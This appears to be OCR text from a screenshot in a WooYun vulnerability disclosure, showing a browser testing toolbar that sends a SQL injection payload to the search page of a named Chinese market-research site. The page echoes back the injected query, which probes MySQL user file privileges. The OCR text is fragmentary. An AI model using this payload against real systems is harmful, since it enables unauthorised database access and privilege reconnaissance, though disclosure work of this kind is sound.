 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
oad URL
http://enfodesk.com/SMinisite/newinfo/search.html
lit URL
xecute
Enable Post data Enable Referrer
ata
x=0&y=0&keywords_global=%')%09%26%26%09(select%09File_priv%09from%09mysql.user%09where%09User='tuoniao'%09limit%091,1)='Y';%09--
enfodesk.com/SMinisite/newinfo/search.html
debain zip 乱码
最多 火狐官方站点 常用网址 HT 天猫商城 V bing Google 百度 temp
首页 分析师服务 智库产品 研究观点 报告专区
搜索结果
热点专题
您所搜索的关键词是：%') && (select File_priv from mysql.user where User='tuoniao'
limit 1,1)='Y'; --
另有万余份“%') && (select File_priv from mysql.user where User='tuoniao' limit
1,1)='Y'; --”相关领域连续监测数据及深度报告，免费查询电话4006-515-715
2013年
中国移动互联
深度分析报告
移动视频&智能设
该结果来源于：研究观点 - 行业数据
行业数据：2011年第4季度中国互联网广告运营商市场规模达148.7亿
根据Enfodesk易观智库产业数据库发布的《2011年第4季度中国网络广告市场季度监测》数据显示，2011年第4季度中国
互联网广告运营商市场规模为148.7亿人民币，环比增长6.4%，同比增长52.9%。
专题 | 深度分析报
专题 | “2013中国
专题 | “双12”专题
专题 | 中国移动互
专题 | 2013中国
www.wooyun.org